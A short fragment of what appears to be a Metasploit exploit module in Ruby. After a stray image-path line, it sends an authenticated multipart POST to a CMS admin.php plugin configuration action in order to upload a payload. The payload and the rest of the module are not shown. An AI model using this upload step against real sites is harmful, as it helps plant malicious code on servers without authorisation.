 vprint_status("#{peer} - Uploading payload...")
res = send_request_cgi(
  'method'        => 'POST',
  'uri'           => normalize_uri(target_uri, 'admin.php'),
  'vars_get'      => {
    'controller'  => 'plugins',
    'action'      => 'config',
    'plugin'      => 'my_image'
  },
  'ctype'         => "multipart/form-data; boundary=#{data.bound}",
  'data'          => post_data,
  'cookie'        => cookie
)